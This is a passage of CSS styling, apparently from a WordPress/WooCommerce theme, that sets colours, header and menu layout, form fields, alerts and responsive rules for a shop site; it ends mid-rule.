.entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#0e0e11}h2,h2 a,h2 a:hover{color:#0e0e11}h3,h3 a,h3 a:hover{color:#0e0e11}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#0e0e11}h5,h5 a,h5 a:hover{color:#0e0e11}h6,h6 a,h6 a:hover,a.content_link .title{color:#0e0e11}.woocommerce #customer_login h2{color:#0e0e11} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#0e0e11} .dropcap,.highlight:not(.highlight_image){background-color:#64c8be}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#64c8be}a:hover.mfn-link{color:#64c8be}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#40aea3}a.mfn-link-6:before{border-bottom-color:#40aea3}a.mfn-link svg .path{stroke:#64c8be}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#64c8be;background:#64c8be}.hr_zigzag i{color:#64c8be}.highlight-left:after,.highlight-right:after{background:#64c8be}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#64c8be}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ececec}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ececec}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#64c8be;stroke:#64c8be}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#828282}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#64c8be}#Top_bar .menu > li a:not(.menu-toggle):after{background:#64c8be}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#828282}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#64c8be}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#64c8be}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#64c8be}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#64c8be}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#64c8be !important;background:transparent}#Overlay{background:rgba(100,200,190,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#f9ffb3}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#64c8be;background:transparent}.mfn-footer-stickymenu{background-color:#ececec}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#64c8be;stroke:#64c8be}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#ececec}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#ececec}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ececec}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#64c8be}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#64c8be}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#ececec}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#ececec}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#ececec}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#9c9c9c}#Sliding-top a{color:#ebebeb}#Sliding-top a:hover{color:#cccccc}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#64c8be}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#64c8be}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#818181}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#64c8be}.quick_fact .number-wrapper .number{color:#64c8be}.progress_bars .bars_list li .bar .progress{background-color:#64c8be}a:hover.icon_bar{color:#64c8be !important}a.content_link,a:hover.content_link{color:#64c8be}a.content_link:before{border-bottom-color:#64c8be}a.content_link:after{border-color:#64c8be}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#64c8be}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#64c8be}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#64c8be}.how_it_works .image_wrapper .number{background:#64c8be}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#64c8be}.trailer_box.plain .desc .subtitle{color:#64c8be}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#64c8be}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#64c8be}.list_item.lists_1 .list_left{background-color:#64c8be}.list_item .list_left{color:#64c8be}.feature_list ul li .icon i{color:#64c8be}.feature_list ul li:hover,.feature_list ul li:hover a{background:#64c8be}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#64c8be}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#64c8be}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#64c8be}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#64c8be}.pricing-box .plan-inside ul li .yes{background:#64c8be}.pricing-box-box.pricing-box-featured{background:#64c8be}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#7a7a7b;background-color:rgba(239,239,239,1);border-color:#efefef}.wc-block-price-filter__controls input{border-color:#efefef !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#0e0e11;background-color:rgba(231,231,231,1);border-color:#e7e7e7}.wc-block-price-filter__controls input:focus{border-color:#e7e7e7 !important} select:focus{background-color:#e7e7e7!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(239,239,239,1);border-color:#efefef}.select2-dropdown{background-color:#efefef;border-color:#efefef}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#7a7a7b}.select2-container--default.select2-container--open .select2-selection--single{border-color:#efefef}.select2-container--default .select2-search--dropdown .select2-search__field{color:#7a7a7b;background-color:rgba(239,239,239,1);border-color:#efefef}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#0e0e11;background-color:rgba(231,231,231,1) !important;border-color:#e7e7e7} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#64c8be;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#64c8be}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#64c8be !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(236,236,236,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ececec !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
/* Local Header Style 6079 */
.mcb-section .mcb-wrap .mcb-item-ec7fe4afe .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-ec7fe4afe{flex:0 0 140px;}.mcb-section .mcb-wrap .mcb-item-c4568a3fa .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-c4568a3fa .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{font-size:12px;}.mcb-section .mcb-wrap-7d65532c1{flex-grow:unset;}.mcb-section .mcb-wrap-7d65532c1 .mcb-wrap-inner-7d65532c1{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .icon-wrapper{--mfn-header-icon-color:#64C8BE;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:30px;padding-left:20px;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mcb-column-inner-f936cb36c{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;margin-top:0px;}.mcb-section .mcb-wrap .mcb-item-30609de9a .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:center;}.mcb-section .mcb-wrap-b73817ff6{flex-grow:unset;}.mcb-section .mcb-wrap-b73817ff6 .mcb-wrap-inner-b73817ff6{align-items:center;justify-content:flex-end;border-style:solid;border-color:#C2C2C2;border-width:0 0 0 1px;}.mcb-section-ee1bb53d5{padding-top:6px;padding-bottom:6px;background-color:rgb(231,231,231);height:60px;}.mcb-section-ee1bb53d5 .mcb-section-inner-ee1bb53d5{align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-b871b9ad5 .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-1f1041d13 .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46{flex:0 0 180px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-c70bc40b0 .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-c70bc40b0 .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;}.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;}.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .icon-wrapper{--mfn-header-icon-color:#64C8BE;}.mcb-section .mcb-wrap-628ce9acc{flex-grow:1;}.mcb-section .mcb-wrap-628ce9acc .mcb-wrap-inner-628ce9acc{align-items:center;justify-content:flex-end;}.mcb-section-0b01e49bd{padding-top:25px;padding-bottom:25px;background-color:rgb(231,231,231);}.mcb-section-0b01e49bd .mcb-section-inner-0b01e49bd{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3{flex:0 0 140px;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{font-size:12px;border-style:solid;border-width:0 0 0px 0;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu li.mfn-menu-li ul.mfn-submenu li.mfn-menu-li a.mfn-menu-link{font-size:14px;}.mcb-section .mcb-wrap-bc895d97b{flex-grow:unset;}.mcb-section .mcb-wrap-bc895d97b .mcb-wrap-inner-bc895d97b{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e08546a35 .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-e08546a35 .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;}.mcb-section .mcb-wrap .mcb-item-e08546a35 .icon-wrapper{--mfn-header-icon-color:#64C8BE;}.mcb-section .mcb-wrap .mcb-item-e08546a35 .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:30px;padding-left:20px;}.mcb-section .mcb-wrap .mcb-item-e855052b5 .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:center;}.mcb-section .mcb-wrap-0c46bfbfa{flex-grow:unset;}.mcb-section .mcb-wrap-0c46bfbfa .mcb-wrap-inner-0c46bfbfa{align-items:center;justify-content:flex-end;border-style:solid;border-color:#C2C2C2;border-width:0 0 0 1px;}.mcb-section-92f3bc114{padding-top:6px;padding-bottom:6px;background-color:rgb(231,231,231);height:60px;}.mcb-section-92f3bc114 .mcb-section-inner-92f3bc114{align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-f4c65afe7 .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-889e081e8 .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272{flex:0 0 180px;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap-32d0e86f4{flex-grow:1;}.mcb-section .mcb-wrap-32d0e86f4 .mcb-wrap-inner-32d0e86f4{align-items:center;justify-content:flex-end;}.mcb-section-c60736a69{padding-top:25px;padding-bottom:25px;background-color:rgb(231,231,231);}.mcb-section-c60736a69 .mcb-section-inner-c60736a69{align-items:center;}@media(max-width: 959px){.mcb-section .mcb-wrap .mcb-item-ec7fe4afe .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c4568a3fa .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-7d65532c1{flex-grow:unset;}.mcb-section .mcb-wrap-7d65532c1 .mcb-wrap-inner-7d65532c1{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:30px;padding-left:20px;}.mcb-section .mcb-wrap .mcb-item-30609de9a .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:20px;}.mcb-section .mcb-wrap-b73817ff6{flex-grow:1;}.mcb-section .mcb-wrap-b73817ff6 .mcb-wrap-inner-b73817ff6{align-items:center;}.mcb-section-ee1bb53d5 .mcb-section-inner-ee1bb53d5{align-items:center;}.mcb-section .mcb-wrap .mcb-item-b871b9ad5 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1f1041d13{flex:0 0 40%;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46{flex:0 0 140px;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .mcb-column-inner-cd0c6be46{padding-top:5px;padding-bottom:5px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa{flex:0 0 30%;}.mcb-section .mcb-wrap-628ce9acc{flex-grow:1;flex:0 0 100%;}.mcb-section .mcb-wrap-628ce9acc .mcb-wrap-inner-628ce9acc{align-items:center;justify-content:center;}.mcb-section-0b01e49bd .mcb-section-inner-0b01e49bd{align-items:center;}.mcb-section-0b01e49bd{height:59px;padding-top:5px;padding-bottom:5px;margin-top:00px;margin-right:00px;margin-bottom:00px;margin-left:00px;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-bc895d97b{flex-grow:unset;}.mcb-section .mcb-wrap-bc895d97b .mcb-wrap-inner-bc895d97b{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e855052b5 .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:20px;}.mcb-section .mcb-wrap-0c46bfbfa{flex-grow:1;}.mcb-section .mcb-wrap-0c46bfbfa .mcb-wrap-inner-0c46bfbfa{align-items:center;}.mcb-section-92f3bc114 .mcb-section-inner-92f3bc114{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f4c65afe7 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-889e081e8{flex:0 0 30%;}.mcb-section .mcb-wrap .mcb-item-c79193272 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272{flex:0 0 140px;}.mcb-section .mcb-wrap .mcb-item-c79193272 